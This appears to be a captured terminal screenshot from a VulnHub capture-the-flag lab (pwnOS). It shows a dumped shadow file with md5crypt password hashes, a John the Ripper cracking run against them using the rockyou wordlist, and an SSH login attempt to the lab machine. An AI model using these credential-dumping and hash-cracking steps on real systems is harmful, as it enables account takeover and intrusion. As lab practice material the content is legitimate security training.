 1 2 7:05
kali@kali: ~/Desktop/Vulnhub/PwnOS
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/PwnOS × kali@kali: ~/Desktop/Vulnhub/PwnOS × kali@kali: ~/Desktop/Vulnhub/PwnOS ×
games:*:5:60:games:/usr/games:/bin/sh
man:*:6:12:man:/var/cache/man:/bin/sh
lp:*:7:7:lp:/var/spool/lpd:/bin/sh
mail:*:8:8:mail:/var/mail:/bin/sh
news:*:9:9:news:/var/spool/news:/bin/sh
uucp:*:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:*:13:13:proxy:/bin:/bin/sh
www-data:*:33:33:www-data:/var/www:/bin/sh
backup:*:34:34:backup:/var/backups:/bin/sh
list:*:38:38:Mailing List Manager:/var/list:/bin/sh
irc:*:39:39:ircd:/var/run/ircd:/bin/sh
gnats:*:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:*:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:!:100:101::/nonexistent:/bin/false
syslog:!:101:102::/home/syslog:/bin/false
klog:!:102:103::/home/klog:/bin/false
mysql:!:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:!:104:65534::/var/run/sshd:/usr/sbin/nologin
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:1000:1000:vmware,,,:/home/vmware:/bin/bash
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:1001:1001::/home/obama:/bin/bash
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:1002:1002::/home/osama:/bin/bash
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:1003:1003::/home/yomama:/bin/bash
┌──(kali㉿kali)-[~/Desktop/Vulnhub/PwnOS]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 5 password hashes with 5 different salts (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])
Remaining 4 password hashes with 4 different salts
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:49 4.66% (ETA: 07:21:59) 0g/s 15469p/s 61881c/s 61881C/s tinker.bel..tinhorse92
Session aborted
┌──(kali㉿kali)-[~/Desktop/Vulnhub/PwnOS]
└─$ ssh vmware@192.168.56.133 1 ×